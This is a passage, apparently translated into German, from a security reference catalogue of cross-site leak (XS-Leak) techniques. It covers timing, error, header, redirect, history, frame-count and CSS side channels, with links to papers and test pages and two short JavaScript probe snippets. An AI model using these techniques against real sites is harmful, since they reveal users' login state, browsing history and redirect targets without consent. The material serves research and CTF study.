- Zusammenfassung: Downloads erstellen keine Ressourcenzeitpunkteinträge in der Performance API.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Ähnlich wie beim beschriebenen XS-Leak erstellt eine Ressource, die heruntergeladen wird, aufgrund des ContentDisposition-Headers ebenfalls keinen Leistungseintrag. Diese Technik funktioniert in allen gängigen Browsern.
Weiterleitung Start Leck
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Weiterleitung
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Die Ressourcenzeitmessung gibt den Startzeitpunkt einer Weiterleitung preis.
- Codebeispiel: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Wir haben eine XS-Leak-Instanz gefunden, die das Verhalten einiger Browser ausnutzt, die zu viele Informationen für Cross-Origin-Anfragen protokollieren. Der Standard definiert eine Teilmenge von Attributen, die für Cross-Origin-Ressourcen auf Null gesetzt werden sollten. In SA ist es jedoch möglich festzustellen, ob der Benutzer von der Zielseite weitergeleitet wird, indem man das Performance-API abfragt und die redirectStart-Zeitdaten überprüft.
Dauer Weiterleitung Leck
- Einschlussmethoden: Fetch-API
- Erkennbarer Unterschied: Weiterleitung
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Die Dauer von Zeitmessungen ist negativ, wenn eine Weiterleitung erfolgt.
- Codebeispiel: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
In GC ist die Dauer für Anfragen, die zu einer Weiterleitung führen, negativ und kann somit von Anfragen, die nicht zu einer Weiterleitung führen, unterschieden werden.
CORP Leck
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Ressourcen, die mit CORP geschützt sind, erzeugen keine Ressourcenzeitmessungseinträge.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
In einigen Fällen kann der nextHopProtocol-Eintrag als Lecktechnik verwendet werden. In GC, wenn der CORP-Header gesetzt ist, wird das nextHopProtocol leer sein. Beachten Sie, dass SA für mit CORP aktivierten Ressourcen überhaupt keinen Leistungseintrag erstellt.
Service Worker
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: API-Nutzung
- Weitere Informationen: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Zusammenfassung: Feststellen, ob ein Service Worker für einen bestimmten Ursprung registriert ist.
- Codebeispiel:
Service Worker sind ereignisgesteuerte Skriptkontexte, die an einem Ursprung ausgeführt werden. Sie laufen im Hintergrund einer Webseite und können Ressourcen abfangen, ändern und zwischenspeichern, um eine Offline-Webanwendung zu erstellen.
Wenn eine Ressource vom Service Worker zwischengespeichert wird und über ein iframe zugegriffen wird, wird die Ressource aus dem Service Worker-Cache geladen.
Um festzustellen, ob die Ressource aus dem Service Worker-Cache geladen wurde, kann das Performance-API verwendet werden.
Dies könnte auch mit einem Timing-Angriff durchgeführt werden (weitere Informationen finden Sie im Paper).
Cache
- Einschlussmethoden: Fetch-API
- Erkennbarer Unterschied: Zeitmessung
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Zusammenfassung: Es ist möglich zu überprüfen, ob eine Ressource im Cache gespeichert wurde.
- Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Mit dem Performance-API ist es möglich zu überprüfen, ob eine Ressource zwischengespeichert ist.
Netzwerkdauer
- Einschlussmethoden: Fetch-API
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Zusammenfassung: Es ist möglich, die Netzwerkdauer einer Anfrage aus dem
performance-API abzurufen. - Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Fehlermeldungen-Technik
Medienfehler
- Einschlussmethoden: HTML-Elemente (Video, Audio)
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Zusammenfassung: In Firefox ist es möglich, den Statuscode einer Cross-Origin-Anfrage genau preiszugeben.
- Codebeispiel: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
Die MediaError-Schnittstelle hat eine message-Eigenschaft, die Ressourcen identifiziert, die erfolgreich geladen wurden, mit einem eindeutigen String. Ein Angreifer kann diese Funktion ausnutzen, indem er den Nachrichteninhalt beobachtet und so den Antwortstatus einer Ressource mit unterschiedlicher Herkunft ableitet.
CORS-Fehler
- Einschlussmethoden: Fetch API
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.3)
- Zusammenfassung: In Sicherheitsaussagen (SA) geben CORS-Fehlermeldungen unbeabsichtigt die vollständige URL von weitergeleiteten Anfragen preis.
- Codebeispiel: https://xsinator.com/testing.html#CORS%20Error%20Leak
Diese Technik ermöglicht es einem Angreifer, das Ziel einer Weiterleitung einer Website mit unterschiedlicher Herkunft zu extrahieren, indem er ausnutzt, wie Webkit-basierte Browser CORS-Anfragen behandeln. Speziell, wenn eine CORS-aktiviert Anfrage an eine Zielseite gesendet wird, die basierend auf dem Benutzerstatus eine Weiterleitung auslöst und der Browser anschließend die Anfrage ablehnt, wird die vollständige URL des Weiterleitungsziels in der Fehlermeldung offengelegt. Diese Schwachstelle enthüllt nicht nur die Tatsache der Weiterleitung, sondern auch das Endziel der Weiterleitung und alle sensiblen Abfrageparameter, die sie enthalten kann.
SRI-Fehler
- Einschlussmethoden: Fetch API
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.3)
- Zusammenfassung: In Sicherheitsaussagen (SA) geben SRI-Fehlermeldungen unbeabsichtigt die vollständige URL von weitergeleiteten Anfragen preis.
- Codebeispiel: https://xsinator.com/testing.html#SRI%20Error%20Leak
Ein Angreifer kann ausführliche Fehlermeldungen ausnutzen, um die Größe von Ressourcen mit unterschiedlicher Herkunft abzuleiten. Dies ist auf den Mechanismus der Subresource Integrity (SRI) zurückzuführen, der das integrity-Attribut verwendet, um zu validieren, dass Ressourcen, die häufig von CDNs abgerufen werden, nicht manipuliert wurden. Damit SRI bei Ressourcen mit unterschiedlicher Herkunft funktioniert, müssen diese CORS-aktiviert sein; andernfalls unterliegen sie keiner Integritätsprüfung. In Sicherheitsaussagen (SA), ähnlich wie beim CORS-Fehler XS-Leak, kann eine Fehlermeldung erfasst werden, nachdem eine Fetch-Anfrage mit einem integrity-Attribut fehlschlägt. Angreifer können absichtlich diesen Fehler auslösen, indem sie einen falschen Hash-Wert dem integrity-Attribut einer beliebigen Anfrage zuweisen. In SA enthüllt die resultierende Fehlermeldung unbeabsichtigt die Länge des angeforderten Ressourceninhalts. Dieses Informationsleck ermöglicht es einem Angreifer, Variationen in der Antwortgröße zu erkennen und ebnet den Weg für ausgefeilte XS-Leak-Angriffe.
CSP-Verletzung/Erkennung
- Einschlussmethoden: Pop-ups
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Zusammenfassung: Wenn in der CSP nur die Website des Opfers zugelassen wird und versucht wird, zu einer anderen Domain umzuleiten, wird ein erkennbarer Fehler ausgelöst.
- Codebeispiel: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Ein XS-Leak kann die CSP verwenden, um festzustellen, ob eine Website mit unterschiedlicher Herkunft zu einem anderen Ursprung umgeleitet wurde. Dieses Leck kann die Weiterleitung erkennen, aber zusätzlich wird die Domain des Weiterleitungsziels preisgegeben. Die Grundidee dieses Angriffs besteht darin, die Ziel-Domain auf der Angreifer-Website zuzulassen. Sobald eine Anfrage an die Ziel-Domain gesendet wird, leitet sie zu einer Domain mit unterschiedlicher Herkunft um. Die CSP blockiert den Zugriff darauf und erstellt einen Verstoßbericht, der als Lecktechnik verwendet wird. Abhängig vom Browser kann dieser Bericht den Zielort der Weiterleitung preisgeben. Moderne Browser zeigen nicht die URL an, zu der weitergeleitet wurde, aber Sie können dennoch erkennen, dass eine Weiterleitung mit unterschiedlicher Herkunft ausgelöst wurde.
Cache
- Einschlussmethoden: Frames, Pop-ups
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Zusammenfassung: Löschen Sie die Datei aus dem Cache. Öffnen Sie die Zielseite und prüfen Sie, ob die Datei im Cache vorhanden ist.
- Codebeispiel:
Browser können einen gemeinsamen Cache für alle Websites verwenden. Unabhängig von ihrer Herkunft ist es möglich festzustellen, ob eine Zielseite eine bestimmte Datei angefordert hat.
Wenn eine Seite ein Bild nur lädt, wenn der Benutzer angemeldet ist, können Sie die Ressource ungültig machen (damit sie nicht mehr im Cache ist, wenn sie es war, siehe weitere Informationen-Links), eine Anfrage durchführen, die diese Ressource laden könnte, und versuchen, die Ressource mit einer fehlerhaften Anfrage zu laden (z. B. unter Verwendung eines überlangen Referer-Headers). Wenn das Laden der Ressource keinen Fehler auslöst, liegt das daran, dass sie im Cache gespeichert ist.
CSP-Direktive
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Zusammenfassung: CSP-Headerdirektiven können mithilfe des CSP-Iframe-Attributs überprüft werden, um Richtliniendetails offenzulegen.
- Codebeispiel: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Ein neuartiges Feature in Google Chrome (GC) ermöglicht es Webseiten, eine Content Security Policy (CSP) vorzuschlagen, indem sie ein Attribut auf einem Iframe-Element setzen, wobei Richtliniendirektiven zusammen mit der HTTP-Anfrage übertragen werden. Normalerweise muss der eingebettete Inhalt dies über einen HTTP-Header autorisieren, oder es wird eine Fehlerseite angezeigt. Wenn das Iframe jedoch bereits von einer CSP geregelt wird und die neu vorgeschlagene Richtlinie nicht restriktiver ist, wird die Seite normal geladen. Dieser Mechanismus eröffnet einem Angreifer die Möglichkeit, spezifische CSP-Direktiven einer Seite mit unterschiedlicher Herkunft zu erkennen, indem er die Fehlerseite identifiziert. Obwohl diese Schwachstelle als behoben markiert wurde, zeigen unsere Ergebnisse eine neue Lecktechnik, die in der Lage ist, die Fehlerseite zu erkennen, was darauf hindeutet, dass das zugrunde liegende Problem nie vollständig gelöst wurde.
CORP
- Einschlussmethoden: Fetch API
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Zusammenfassung: Ressourcen, die mit Cross-Origin-Resource-Policy (CORP) gesichert sind, werfen einen Fehler aus, wenn sie von einer nicht zugelassenen Herkunft abgerufen werden.
- Codebeispiel: https://xsinator.com/testing.html#CORP%20Leak
CORB
- Inklusionsmethoden: HTML-Elemente
- Feststellbarer Unterschied: Header
- Weitere Informationen: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Zusammenfassung: CORB kann es Angreifern ermöglichen, festzustellen, ob der
nosniff-Header vorhanden ist. - Codebeispiel: https://xsinator.com/testing.html#CORB%20Leak
Überprüfen Sie den Link für weitere Informationen über den Angriff.
CORS-Fehler bei Fehlkonfiguration der Ursprungsreflexion
- Inklusionsmethoden: Fetch-API
- Feststellbarer Unterschied: Header
- Weitere Informationen: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Zusammenfassung: Wenn der Ursprungsheader im Header
Access-Control-Allow-Originreflektiert wird, ist es möglich zu überprüfen, ob eine Ressource bereits im Cache vorhanden ist. - Codebeispiel: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Falls der Ursprungsheader im Header Access-Control-Allow-Origin reflektiert wird, kann ein Angreifer dieses Verhalten ausnutzen, um zu versuchen, die Ressource im CORS-Modus abzurufen. Wenn kein Fehler ausgelöst wird, bedeutet dies, dass die Ressource korrekt aus dem Web abgerufen wurde. Wenn ein Fehler ausgelöst wird, bedeutet dies, dass sie aus dem Cache abgerufen wurde (der Fehler tritt auf, weil der Cache eine Antwort mit einem CORS-Header speichert, der die ursprüngliche Domain und nicht die des Angreifers zulässt).
Beachten Sie, dass wenn der Ursprung nicht reflektiert wird, sondern ein Platzhalter verwendet wird (Access-Control-Allow-Origin: *), funktioniert dies nicht.
Technik der lesbaren Attribute
Fetch-Weiterleitung
- Inklusionsmethoden: Fetch-API
- Feststellbarer Unterschied: Statuscode
- Weitere Informationen: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Zusammenfassung: GC und SA ermöglichen es, den Typ der Antwort (opaque-redirect) nach Abschluss der Weiterleitung zu überprüfen.
- Codebeispiel: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak

Durch das Senden einer Anfrage mit der Fetch-API mit redirect: "manual" und anderen Parametern ist es möglich, das Attribut response.type zu lesen, und wenn es gleich opaqueredirect ist, war die Antwort eine Weiterleitung.
COOP
- Inklusionsmethoden: Pop-ups
- Feststellbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Zusammenfassung: Seiten, die durch die Cross-Origin-Opener-Richtlinie (COOP) geschützt sind, verhindern den Zugriff durch Cross-Origin-Interaktionen.
- Codebeispiel: https://xsinator.com/testing.html#COOP%20Leak
Ein Angreifer ist in der Lage, das Vorhandensein des Headers der Cross-Origin-Opener-Richtlinie (COOP) in einer Cross-Origin-HTTP-Antwort abzuleiten. COOP wird von Webanwendungen genutzt, um externe Websites daran zu hindern, beliebige Fensterreferenzen zu erhalten. Die Sichtbarkeit dieses Headers kann durch den Versuch, auf die contentWindow-Referenz zuzugreifen, erkannt werden. In Szenarien, in denen COOP bedingt angewendet wird, wird die opener-Eigenschaft zu einem deutlichen Indikator: Sie ist undefiniert, wenn COOP aktiv ist, und definiert in seiner Abwesenheit.
URL-Maximallänge - Serverseite
- Inklusionsmethoden: Fetch-API, HTML-Elemente
- Feststellbarer Unterschied: Statuscode / Inhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Zusammenfassung: Erkennen von Unterschieden in Antworten aufgrund der Umleitungslänge, die möglicherweise zu groß ist, sodass der Server mit einem Fehler antwortet und ein Alarm ausgelöst wird.
- Codebeispiel: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Wenn eine serverseitige Umleitung Benutzereingaben innerhalb der Umleitung und zusätzliche Daten verwendet. Ist es möglich, dieses Verhalten zu erkennen, da Server normalerweise eine Begrenzung der Anforderungslänge haben. Wenn die Benutzerdaten diese Länge - 1 erreichen, weil die Umleitung diese Daten verwendet und etwas zusätzliches hinzufügt, wird ein Fehler ausgelöst, der über Fehlerereignisse erkennbar ist.
Wenn es Ihnen gelingt, Cookies für einen Benutzer zu setzen, können Sie diesen Angriff auch ausführen, indem Sie genügend Cookies setzen (Cookie-Bombe), sodass bei der erhöhten Größe der Antwort ein Fehler ausgelöst wird. In diesem Fall denken Sie daran, dass, wenn Sie diese Anfrage von derselben Seite auslösen, <script> automatisch die Cookies sendet (damit Sie nach Fehlern suchen können).
Ein Beispiel für die Cookie-Bombe + XS-Search finden Sie in der beabsichtigten Lösung dieses Berichts: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None oder im gleichen Kontext zu sein, wird normalerweise für diese Art von Angriff benötigt.
URL-Maximallänge - Clientseite
- Inklusionsmethoden: Pop-ups
- Feststellbarer Unterschied: Statuscode / Inhalt
- Weitere Informationen: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Zusammenfassung: Erkennen von Unterschieden in Antworten aufgrund der Umleitungslänge, die möglicherweise zu groß für eine Anfrage ist, sodass ein Unterschied bemerkt werden kann.
- Codebeispiel: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Gemäß der Chromium-Dokumentation beträgt die maximale URL-Länge von Chrome 2 MB.
Im Allgemeinen gibt es im Web-Plattform keine Grenzen für die Länge von URLs (obwohl 2^31 eine häufige Grenze ist). Chrome begrenzt URLs aus praktischen Gründen auf eine maximale Länge von 2 MB, um Denial-of-Service-Probleme in der Interprozesskommunikation zu vermeiden.
Daher, wenn die umgeleitete URL in einem der Fälle größer ist, ist es möglich, sie mit einer URL größer als 2 MB umzuleiten, um die Längenbegrenzung zu erreichen. Wenn dies geschieht, zeigt Chrome eine about:blank#blocked-Seite an.
Der bemerkenswerte Unterschied besteht darin, dass wenn die Umleitung abgeschlossen wurde, window.origin einen Fehler wirft, da ein Cross-Origin nicht auf diese Informationen zugreifen kann. Wenn jedoch die Grenze erreicht wurde und die geladene Seite about:blank#blocked war, bleibt der origin des Fensters der des übergeordneten Elements, was eine zugängliche Information ist.
Alle zusätzlichen Informationen, die benötigt werden, um die 2 MB zu erreichen, können über einen Hash in der ursprünglichen URL hinzugefügt werden, damit sie bei der Umleitung verwendet werden.
Max Weiterleitungen
- Einschlussmethoden: Fetch API, Frames
- Feststellbarer Unterschied: Statuscode
- Weitere Informationen: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Zusammenfassung: Verwenden Sie die Browser-Weiterleitungsbeschränkung, um das Auftreten von URL-Weiterleitungen festzustellen.
- Codebeispiel: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Wenn die maximale Anzahl von Weiterleitungen eines Browsers 20 beträgt, könnte ein Angreifer versuchen, seine Seite mit 19 Weiterleitungen zu laden und schließlich das Opfer zur getesteten Seite weiterzuleiten. Wenn ein Fehler ausgelöst wird, hat die Seite versucht, das Opfer weiterzuleiten.
Verlaufslänge
- Einschlussmethoden: Frames, Pop-ups
- Feststellbarer Unterschied: Weiterleitungen
- Weitere Informationen: https://xsleaks.dev/docs/attacks/navigations/
- Zusammenfassung: JavaScript-Code manipuliert den Browserverlauf und kann über die Längeneigenschaft zugegriffen werden.
- Codebeispiel: https://xsinator.com/testing.html#History%20Length%20Leak
Die History API ermöglicht es JavaScript-Code, den Browserverlauf zu manipulieren, der die vom Benutzer besuchten Seiten speichert. Ein Angreifer kann die Längeneigenschaft als Einschlussmethode verwenden, um JavaScript- und HTML-Navigation zu erkennen.
Überprüfen von history.length, indem ein Benutzer zu einer Seite navigiert, sie zurück auf die gleiche Herkunft ändert und den neuen Wert von history.length überprüft.
Verlaufslänge mit gleicher URL
- Einschlussmethoden: Frames, Pop-ups
- Feststellbarer Unterschied: Wenn die URL mit der vermuteten übereinstimmt
- Zusammenfassung: Es ist möglich zu erraten, ob sich der Ort eines Rahmens/Pop-ups in einer bestimmten URL befindet, indem die Verlaufslänge missbraucht wird.
- Codebeispiel: Unten
Ein Angreifer könnte JavaScript-Code verwenden, um den Ort des Rahmens/Pop-ups auf eine vermutete URL zu manipulieren und ihn sofort auf about:blank ändern. Wenn die Verlaufslänge zunahm, bedeutet dies, dass die URL korrekt war und Zeit hatte, zuzunehmen, weil die URL nicht neu geladen wird, wenn sie gleich ist. Wenn sie nicht zunahm, bedeutet dies, dass sie versucht hat, die vermutete URL zu laden, aber weil wir sofort danach about:blank geladen haben, hat die Verlaufslänge nie zugenommen, als die vermutete URL geladen wurde.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Frame-Zählung
- Einschlussmethoden: Frames, Pop-ups
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/frame-counting/
- Zusammenfassung: Bewertung der Anzahl von iframe-Elementen durch Inspektion der Eigenschaft
window.length. - Codebeispiel: https://xsinator.com/testing.html#Frame%20Count%20Leak
Das Zählen der Anzahl von Frames in einer über iframe oder window.open geöffneten Webseite kann helfen, den Status des Benutzers auf dieser Seite zu identifizieren. Darüber hinaus kann das kontinuierliche Überprüfen der Anzahl von Frames, wenn die Seite immer die gleiche Anzahl von Frames hat, dazu beitragen, ein Muster zu identifizieren, das Informationen preisgeben könnte.
Ein Beispiel für diese Technik ist, dass in Chrome ein PDF durch Frame-Zählung erkannt werden kann, da intern ein embed verwendet wird. Es gibt Open URL-Parameter, die eine gewisse Kontrolle über den Inhalt ermöglichen, wie z.B. zoom, view, page, toolbar, wo diese Technik interessant sein könnte.
HTMLElemente
- Einschlussmethoden: HTML-Elemente
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/element-leaks/
- Zusammenfassung: Lesen des durchgesickerten Werts zur Unterscheidung zwischen 2 möglichen Zuständen
- Codebeispiel: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Informationen, die durch HTML-Elemente preisgegeben werden, sind ein Anliegen in der Websicherheit, insbesondere wenn dynamische Mediendateien basierend auf Benutzerinformationen generiert werden oder wenn Wasserzeichen hinzugefügt werden, die die Mediengröße verändern. Dies kann von Angreifern ausgenutzt werden, um zwischen möglichen Zuständen zu unterscheiden, indem sie die von bestimmten HTML-Elementen preisgegebenen Informationen analysieren.
Durch HTML-Elemente preisgegebene Informationen
- HTMLMediaElement: Dieses Element zeigt die
Dauerund diegepuffertenZeiten des Mediums an, auf die über seine API zugegriffen werden kann. Weitere Informationen zum HTMLMediaElement - HTMLVideoElement: Es gibt
videoHeightundvideoWidthpreis. In einigen Browsern stehen zusätzliche Eigenschaften wiewebkitVideoDecodedByteCount,webkitAudioDecodedByteCountundwebkitDecodedFrameCountzur Verfügung, die detailliertere Informationen über den Medieninhalt bieten. Weitere Informationen zum HTMLVideoElement - getVideoPlaybackQuality(): Diese Funktion liefert Details zur Video-Wiedergabequalität, einschließlich
totalVideoFrames, die die Menge der verarbeiteten Videodaten anzeigen können. Weitere Informationen zu getVideoPlaybackQuality() - HTMLImageElement: Dieses Element gibt die
HöheundBreiteeines Bildes preis. Wenn jedoch ein Bild ungültig ist, geben diese Eigenschaften 0 zurück, und die Funktionimage.decode()wird abgelehnt, was auf das fehlerhafte Laden des Bildes hinweist. Weitere Informationen zum HTMLImageElement
CSS-Eigenschaft
- Einschlussmethoden: HTML-Elemente
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Zusammenfassung: Identifizieren von Variationen im Website-Styling, die mit dem Zustand des Benutzers korrelieren.
- Codebeispiel: https://xsinator.com/testing.html#CSS%20Property%20Leak
Webanwendungen können das Website-Styling je nach Status des Benutzers ändern. Cross-Origin-CSS-Dateien können auf der Angreiferseite mit dem HTML-Link-Element eingebettet werden, und die Regeln werden auf die Angreiferseite angewendet. Wenn eine Seite diese Regeln dynamisch ändert, kann ein Angreifer diese Unterschiede je nach Benutzerzustand erkennen.
Als Lecktechnik kann der Angreifer die Methode window.getComputedStyle verwenden, um die CSS-Eigenschaften eines bestimmten HTML-Elements zu lesen. Dadurch kann ein Angreifer beliebige CSS-Eigenschaften lesen, wenn das betroffene Element und der Eigenschaftsname bekannt sind.
CSS-Verlauf
- Einschlussmethoden: HTML-Elemente
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Zusammenfassung: Feststellen, ob der
:visited-Stil auf einer URL angewendet wird, was darauf hinweist, dass sie bereits besucht wurde - Codebeispiel: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Gemäß diesem funktioniert dies nicht in headless Chrome. {% endhint %}
Der CSS-Selektor :visited wird verwendet, um URLs unterschiedlich zu gestalten, wenn sie vom Benutzer zuvor besucht wurden. Früher konnte die Methode getComputedStyle() verwendet werden, um diese Stilunterschiede zu identifizieren. Moderne Browser haben jedoch Sicherheitsmaßnahmen implementiert, um zu verhindern, dass diese Methode den Zustand eines Links preisgibt. Diese Maßnahmen umfassen das immerwährende Zurückgeben des berechneten Stils, als ob der Link besucht worden wäre, und die Beschränkung der Stile, die mit dem :visited-Selektor angewendet werden können.
Trotz dieser Einschränkungen ist es möglich, den besuchten Zustand eines Links indirekt zu erkennen. Eine Technik besteht darin, den Benutzer dazu zu bringen, mit einem von CSS betroffenen Bereich zu interagieren, insbesondere unter Verwendung der Eigenschaft mix-blend-mode. Diese Eigenschaft ermöglicht das Mischen von Elementen mit ihrem Hintergrund und kann den besuchten Zustand basierend auf der Benutzerinteraktion offenbaren.
Darüber hinaus kann die Erkennung ohne Benutzerinteraktion durch Ausnutzen der Renderzeiten von Links erreicht werden. Da Browser besuchte und nicht besuchte Links möglicherweise unterschiedlich rendern, kann dies einen messbaren Zeitunterschied in der Darstellung verursachen. In einem Chromium-Bug-Bericht wurde ein Proof of Concept (PoC) erwähnt, der diese Technik mit mehreren Links demonstriert, um den Zeitunterschied zu verstärken und somit den besuchten Zustand durch Timing-Analyse erkennbar zu machen.
Für weitere Details zu diesen Eigenschaften und Methoden besuchen Sie deren Dokumentationsseiten:
:visited: MDN-DokumentationgetComputedStyle(): MDN-Dokumentationmix-blend-mode: MDN-Dokumentation
Inhalt Dokument X-Frame-Leak
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Zusammenfassung: In Google Chrome wird eine dedizierte Fehlerseite angezeigt, wenn eine Seite aufgrund von X-Frame-Options-Beschränkungen daran gehindert wird, auf einer Cross-Origin-Site eingebettet zu werden.
- Codebeispiel: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
In Chrome erscheint eine Fehlerseite, wenn eine Seite mit dem X-Frame-Options-Header auf "deny" oder "same-origin" eingebettet wird. Chrome gibt ein leeres Dokumentenobjekt (anstelle von null) für das contentDocument-Eigenschaft dieses Objekts zurück, im Gegensatz zu iframes oder anderen Browsern. Angreifer könnten dies ausnutzen, indem sie das leere Dokument erkennen und möglicherweise Informationen über den Zustand des Benutzers preisgeben, insbesondere wenn Entwickler den X-Frame-Options-Header inkonsistent setzen und Fehlerseiten oft übersehen. Bewusstsein und konsistente Anwendung von Sicherheitsheadern sind entscheidend, um solche Lecks zu verhindern.
Download-Erkennung
- Einschlussmethoden: Frames, Pop-ups
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Zusammenfassung: Ein Angreifer kann Dateidownloads erkennen, indem er Iframes nutzt; die fortgesetzte Zugänglichkeit des Iframes deutet auf einen erfolgreichen Dateidownload hin.
- Codebeispiel: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Der Content-Disposition-Header, speziell Content-Disposition: attachment, weist den Browser an, den Inhalt herunterzuladen, anstatt ihn inline anzuzeigen. Dieses Verhalten kann ausgenutzt werden, um festzustellen, ob ein Benutzer Zugriff auf eine Seite hat, die einen Dateidownload auslöst. In Chromium-basierten Browsern gibt es einige Techniken, um dieses Download-Verhalten zu erkennen:
- Download-Leistenüberwachung:
- Wenn eine Datei in Chromium-basierten Browsern heruntergeladen wird, erscheint am unteren Rand des Browserfensters eine Download-Leiste.
- Durch Überwachung von Änderungen in der Fensterhöhe können Angreifer auf das Erscheinen der Download-Leiste schließen, was darauf hindeutet, dass ein Download initiiert wurde.
- Download-Navigation mit Iframes:
- Wenn eine Seite einen Dateidownload mit dem
